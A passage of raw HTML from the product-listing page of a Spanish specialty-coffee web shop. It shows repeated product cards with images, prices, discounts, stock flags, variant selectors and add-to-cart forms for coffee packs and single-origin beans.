<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="29" class="quantity_product quantity_product_579" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_579" name="minimal_quantity">
		<input type="hidden" value="10995" class="id_product_attribute id_product_attribute_579" name="id_product_attribute">
		<input type="hidden" value="579" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_579" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_579" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="209" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/pack-cafe-en-grano-full-gas-2x250gr-de-sprint-etiopia-wattios.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1369-home_default/pack-cafe-en-grano-full-gas-2x250gr-de-sprint-etiopia-wattios.jpg"
		alt = "Café de Especialidad - Full Gas - Pack 2x250gr de Sprint - Etiopia"
		data-full-size-image-url = "https://cafegourmet.es/1369-large_default/pack-cafe-en-grano-full-gas-2x250gr-de-sprint-etiopia-wattios.jpg"
	  >
	  		<span class="product-additional" data-idproduct="209"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-3,70 €</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="209" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="209" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="209">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/pack-cafe-en-grano-full-gas-2x250gr-de-sprint-etiopia-wattios.html">Full Gas - Pack 2x250gr de...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Precio regular</span>
        <span class="regular-price">25,80 €</span>
                  <span class="discount-amount discount-product">-3,70 €</span>
              
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="22.1">22,10 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Pack Café en grano Full Gas
Si quieres ir a tope, éste es tu pack! No pierdas ni un segundo y sal ahí fuera a darlo todo! #FULLGASS, te atreves?...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="209" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="49" class="quantity_product quantity_product_209" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_209" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_209" name="id_product_attribute">
		<input type="hidden" value="209" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_209" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_209" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="564" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-filtro-barista-pro-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1887-home_default/pack-cafe-filtro-barista-pro-sensorial.jpg"
		alt = "Pack Café Barista Pro - Filtro - Sensorial - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1887-large_default/pack-cafe-filtro-barista-pro-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="564"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-3,05 €</li>
  	<li class="product-flag pack">Pack</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="564" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="564" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="564">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-filtro-barista-pro-sensorial.html">Pack Barista Pro Café...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Precio regular</span>
        <span class="regular-price">39,00 €</span>
                  <span class="discount-amount discount-product">-3,05 €</span>
              
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="35.95">35,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Pack café Filtro Barista Pro Sensorial
El Pack Barista Pro Café Filtro es ideal para los amantes del café que buscan perfeccionar su técnica. Esta...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="564" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_564" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_564" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_564" name="id_product_attribute">
		<input type="hidden" value="564" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_564" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_564" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="542" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-con-leche-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1967-home_default/pack-cafe-con-leche-sensorial.jpg"
		alt = "Pack Café con Leche - Sensorial"
		data-full-size-image-url = "https://cafegourmet.es/1967-large_default/pack-cafe-con-leche-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="542"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-3,95 €</li>
  	<li class="product-flag pack">Pack</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="542" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="542" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="542">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-con-leche-sensorial.html">Pack Café con Leche -...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Precio regular</span>
        <span class="regular-price">42,90 €</span>
                  <span class="discount-amount discount-product">-3,95 €</span>
              
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.95">38,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Pack café con leche Sensorial
Este pack de cafés de especialidad es perfecto para disfrutar con leche. ¡Prepara tu café con leche favorito con...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="542" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_542" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_542" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_542" name="id_product_attribute">
		<input type="hidden" value="542" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_542" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_542" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="565" data-id-product-attribute="9964" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/mexico/cafe-arabica-de-mexico-criollo-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1889-home_default/cafe-arabica-de-mexico-criollo-sensorial.jpg"
		alt = "Café de especialidad de Mexico - Criollo - Sensorial - Cafe Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1889-large_default/cafe-arabica-de-mexico-criollo-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="565"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="565" data-id-product-attribute="9964" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="565" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="565">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/mexico/cafe-arabica-de-mexico-criollo-sensorial.html">Criollo - México</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.95">14,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café arábica de MÉXICO Criollo
Este café en grano de origen mexicano ofrece notas distintivas de chocolate con leche, lichi y rooibos, creando una...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="565" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_565" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_565" name="minimal_quantity">
		<input type="hidden" value="9964" class="id_product_attribute id_product_attribute_565" name="id_product_attribute">
		<input type="hidden" value="565" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_565" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_565 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="555" data-id-product-attribute="11016" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-arabica-de-colombia-ashera-salem.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1864-home_default/cafe-arabica-de-colombia-ashera-salem.jpg"
		alt = "café de especialidad colombia"
		data-full-size-image-url = "https://cafegourmet.es/1864-large_default/cafe-arabica-de-colombia-ashera-salem.jpg"
	  >
	  		<span class="product-additional" data-idproduct="555"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="555" data-id-product-attribute="11016" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="555" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="555">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-arabica-de-colombia-ashera-salem.html">Ashera - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.9">14,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café Arábica de COLOMBIA Ashera
 
Origen: Huila, Colombia
Altitud: 1200-1800 m.
Variedades: Castillo, Caturra y Colombia
Proceso: Lavado con...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="555" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_555" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_555" name="minimal_quantity">
		<input type="hidden" value="11016" class="id_product_attribute id_product_attribute_555" name="id_product_attribute">
		<input type="hidden" value="555" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_555" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_555 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="537" data-id-product-attribute="9109" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-de-peru-o2-mundo-novo.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1812-home_default/cafe-de-especialidad-descafeinado-de-peru-o2-mundo-novo.jpg"
		alt = "Café de especialidad Descafeinado de Peru - Descafeinado C02-  Mundo Novo Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1812-large_default/cafe-de-especialidad-descafeinado-de-peru-o2-mundo-novo.jpg"
	  >
	  		<span class="product-additional" data-idproduct="537"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="537" data-id-product-attribute="9109" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="537" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
